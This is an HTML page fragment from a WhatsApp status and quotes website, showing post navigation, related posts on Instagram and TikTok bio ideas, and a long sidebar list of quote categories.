		<div class="nav-links"><div class="nav-previous"><a href="https://statusforwhatsapp.com/951-best-instagram-bio-for-boys-to-stand-out-in-2023/" rel="prev"><div class="fas fa-angle-double-left"></div><span> 951+ BEST Instagram Bio for Boys (to Stand Out in 2023)</span></a></div><div class="nav-next"><a href="https://statusforwhatsapp.com/517-best-instagram-bio-ideas-you-should-use-to-stand-out/" rel="next"><span>517 BEST Instagram Bio Ideas You Should Use (To Stand Out) </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://statusforwhatsapp.com/author/chopdaankita/"><img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://statusforwhatsapp.com/author/chopdaankita/">Status for whatsapp</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/517-best-instagram-bio-ideas-you-should-use-to-stand-out-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/home-non-travel/" alt="View all posts in Home Non-Travel"> 
                        Home Non-Travel
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/517-best-instagram-bio-ideas-you-should-use-to-stand-out-2/" title="Permalink to: 517 BEST Instagram Bio Ideas You Should Use (To Stand Out)">
                                                517 BEST Instagram Bio Ideas You Should Use (To Stand Out)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/home-non-travel/" alt="View all posts in Home Non-Travel"> 
                        Home Non-Travel
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star-2/" title="Permalink to: 537 Best TikTok Bio Ideas You Should Use to Be a True Star!">
                                                537 Best TikTok Bio Ideas You Should Use to Be a True Star!                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/951-best-instagram-bio-for-boys-to-stand-out-in-2023-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/home-non-travel/" alt="View all posts in Home Non-Travel"> 
                        Home Non-Travel
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/951-best-instagram-bio-for-boys-to-stand-out-in-2023-2/" title="Permalink to: 951+ BEST Instagram Bio for Boys (to Stand Out in 2023)">
                                                951+ BEST Instagram Bio for Boys (to Stand Out in 2023)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
